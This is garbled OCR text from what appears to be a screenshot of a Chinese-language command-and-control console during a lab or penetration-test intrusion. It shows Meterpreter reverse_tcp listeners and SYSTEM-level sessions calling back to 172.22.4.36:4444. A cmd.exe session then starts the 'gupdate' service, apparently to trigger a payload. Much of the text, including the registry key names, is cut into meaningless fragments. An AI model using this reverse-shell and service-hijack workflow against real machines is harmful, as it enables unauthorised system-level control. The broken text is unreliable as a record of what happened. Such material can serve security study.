 ? 172.22.4.45 25s 15s
25s 2 5 172.22.4.36:4444 <- 172.22.4.45:49825 保留 x64 Windows 2016+ NT AUTHORITY\SYSTEM @ WIN19 2808 1
15s 3 5 172.22.4.36:4444 <- 172.22.4.45:49826 保留 x64 Windows 2016+ NT AUTHORITY\SYSTEM @ WIN19 3452 1
? 172.22.4.36 15s
15s
? 255.
实时输出 任务列表 监听载荷
新增监听
ID 载荷
0 windows/x64/meterpreter/reverse_tcp
1 linux/x64/meterpreter/reverse_tcp
5 windows/x64/meterpreter/reverse_tcp
172.22.4.45
注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
计算机\HKEY_LOCAL_M
fcv
fdc
fdP
FD
File
File
File
flpy
Flt
For
Fra
Fs_
FsD
ger
ger
Go
GP
gps
Gra
gup
gup
HD
Hid
hid
hid
Hid
Ho
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.17763.2928]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\Adrian>sc query gupdate
SERVICE_NAME: gupdate
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
C:\Users\Adrian>sc start gupdate
SERVICE_NAME: gupdate
TYPE : 10 WIN32_OWN_PROCESS
STATE : 4 RUNNING
(STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
PID : 5800
FLAGS :
C:\Users\Adrian>